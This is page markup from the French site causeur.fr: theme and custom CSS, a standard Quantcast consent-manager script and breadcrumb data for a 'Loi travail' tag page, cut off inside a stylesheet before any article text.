.td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/tag/loi-travail",
                    "name": "Loi travail"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
